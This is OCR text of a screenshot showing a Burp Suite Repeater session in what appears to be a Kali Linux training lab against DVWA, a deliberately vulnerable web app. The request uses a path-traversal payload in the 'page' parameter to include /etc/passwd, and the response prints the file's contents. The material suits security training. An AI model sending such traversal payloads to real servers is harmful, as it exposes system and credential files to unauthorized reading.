 Home
DVWA
Kali_Purple
Kali_Linux
My Computer
1 2 3 4
20:24
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × +
Send Cancel < >
Target: http://192.168.16.134
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/fi/?page=../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.16.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=0p7334a5reu32nrigi1bbtvoa1; security=low
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Sep 2025 23:07:23 GMT
3 Server: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1
mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.1
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4613
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
15 bin:x:2:2:bin:/bin:/bin/sh
16 sys:x:3:3:sys:/dev:/bin/sh
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/bin/sh
19 man:x:6:12:man:/var/cache/man:/bin/sh
20 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
21 mail:x:8:8:mail:/var/mail:/bin/sh
22 news:x:9:9:news:/var/spool/news:/bin/sh
23 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
24 proxy:x:13:13:proxy:/bin:/bin/sh
25 www-data:x:33:33:www-data:/var/www:/bin/sh
26 backup:x:34:34:backup:/var/backups:/bin/sh
27 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
28 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
30 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
31 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
32 syslog:x:101:103::/home/syslog:/bin/false
33 dvwa:x:1000:1000:dvwa,,,:/home/dvwa:/bin/bash
34 sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
35 messagebus:x:103:110::/var/run/dbus:/bin/false
36 usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false
37 pulse:x:105:111:PulseAudio daemon,,,:/var/run/pulse:/bin/false
38 rtkit:x:106:113:RealtimeKit,,,:/proc:/bin/false
39
40 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 10
Inspector
Notes